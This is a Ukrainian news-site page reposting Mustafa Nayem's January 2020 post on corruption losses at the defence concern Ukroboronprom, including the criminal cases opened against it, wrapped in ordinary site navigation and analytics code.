

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1578681723-milyard-za-10-rokiv-nayem-podilivsya-zhahlivoyu-statistikoyu-.html
body_size: 27410
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Мільярд за 10 років. Найєм поділився &quot;жахливою статистикою&quot; збитків &quot;Укроборонпрому&quot;</title>    <meta name="description" content="Одне кримінальне провадження щотижня. Стільки в середньому відкривали справ щодо Концерну або підприємств-учасників за всі роки його існування" />
<meta name="keywords" content="Україна, корупція, &quot;Укроборонпром&quot;, українська економіка" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мільярд за 10 років. Найєм поділився &quot;жахливою статистикою&quot; збитків &quot;Укроборонпрому&quot;" />
<meta property="og:description" content="Одне кримінальне провадження щотижня. Стільки в середньому відкривали справ щодо Концерну або підприємств-учасників за всі роки його існування" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__15919_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1578681723-milyard-za-10-rokiv-nayem-podilivsya-zhahlivoyu-statistikoyu-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Мільярд за 10 років. Найєм поділився "жахливою статистикою" збитків "Укроборонпрому"</h1></header>
        <div class="meta hit">
            <time>10.01.2020, 23:20</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">601</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="395598" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><a href="/static/ckef/img/120756.jpg" target="_blank"><img alt="" src="/static/ckef/img/120756.jpg" style="width: 500px; height: 333px;" title="Мільярд за 10 років. Найєм поділився &quot;жахливою статистикою&quot; збитків &quot;Укроборонпрому&quot;" /></a></p>

<p>Мільярд гривень. Майже стільки вкрали в "Укроборонпрому" за останні 10 років. Це – близько 300 тисяч гривень щодня, які виводили в офшори та розкладали по приватних кишенях.</p>

<p>Одне кримінальне провадження щотижня. Стільки в середньому відкривали справ щодо Концерну або підприємств-учасників за всі роки його існування. Наразі розслідуванням цих справ зайняті всі правоохоронні органи країни.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1577781193-chto-zhdet-ukrainskuyu-oboronku-veter-peremen-ili-legkiy.html" target="_blank">Що чекає на українську оборонку: вітер змін чи легкий бриз?</a></strong></p>

<p>І це лише те, що офіційно зафіксовано. Реальні обсяги, очевидно, значно більші.</p>

<p>Цікавий факт: за весь час існування Концерну (десять років!) його керівники самостійно ініціювали лише половину – 251 кримінальне провадження. За шість місяців ми виявили й передали до правоохоронних органів матеріали, за якими вже порушено 85 провадження.</p>

<p>Зокрема, ініціювали провадження, де фігурують колишні керівники оборонного комітету Верховної Ради, які діяли у злочинній змові з чиновниками Міноборони та за посібництва екскерівників самого "Укроборонпрому" та його окремих підприємств.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1577283071-ukrayinu-ryatue-te-shcho-vidverto-avtoritarniy-zelenskiy-poki.html" target="_blank">Україну рятує те, що відверто авторитарний Зеленський поки заслабкий</a></strong></p>

<p>Ми вдячні всім правоохоронним органам за особливу увагу до розслідувань злочинів у оборонній сфері. Процесуальне керівництво всіх цих справ належить головній військовій прокуратурі Центрального регіону України.</p>

<p>Натомість Концерн не має на меті перетворюватися на слідчий орган. І ми точно не збираємось підмінювати собою правоохоронців. Наша мета – змінити внутрішні процедури та правила таким чином, щоб такої жахливої статистики не було в майбутньому.</p>

<p><a href="/static/ckef/img/82558752_10216860704775962_7724048801211613184_o.jpg" target="_blank"><img alt="" src="/static/ckef/img/82558752_10216860704775962_7724048801211613184_o.jpg" style="width: 500px; height: 500px;" title="Мільярд за 10 років. Найєм поділився &quot;жахливою статистикою&quot; збитків &quot;Укроборонпрому&quot;" /></a></p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/photo.php?fbid=10216860704655959&set=a.1078519169258&type=3&theater" rel="nofollow" target="_blank">Мустафа НАЙЕМ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F" itemprop="keywords"> корупція</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%22%D0%A3%D0%BA%D1%80%D0%BE%D0%B1%D0%BE%D1%80%D0%BE%D0%BD%D0%BF%D1%80%D0%BE%D0%BC%22" itemprop="keywords"> "Укроборонпром"</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D0%B5%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%96%D0%BA%D0%B0" itemprop="keywords"> українська економіка</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/395598.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1607072253-ssha-poperedili-zelenskogo-vidkat-antikoruptsiynih-reform.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__18441_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1607072253-ssha-poperedili-zelenskogo-vidkat-antikoruptsiynih-reform.html">США попередили Зеленського: відкат антикорупційних реформ заважає інвестиціям і євроатлантичній інтеграції</a></h3>
                     <p class="meta">04.12.2020</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1606997493-noviy-golova-poobitsyav-shcho-vzhe-nastupnogo-roku-ukroboronpromu-.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__18422_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1606997493-noviy-golova-poobitsyav-shcho-vzhe-nastupnogo-roku-ukroboronpromu-.html">Новий голова пообіцяв, що вже наступного року "Укроборонпрому" не буде</a></h3>
                     <p class="meta">03.12.2020</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1589212828-eksministr-ti-hto-proti-prozorro-ne-za-ukrayinskogo-virobnika-.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__8023_500x317_1819_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1589212828-eksministr-ti-hto-proti-prozorro-ne-za-ukrayinskogo-virobnika-.html">Ексміністр: Ті, хто проти ProZorro – не за українського виробника, а за українського корупціонера</a></h3>
                     <p class="meta">12.05.2020</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '395598', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:46</time>
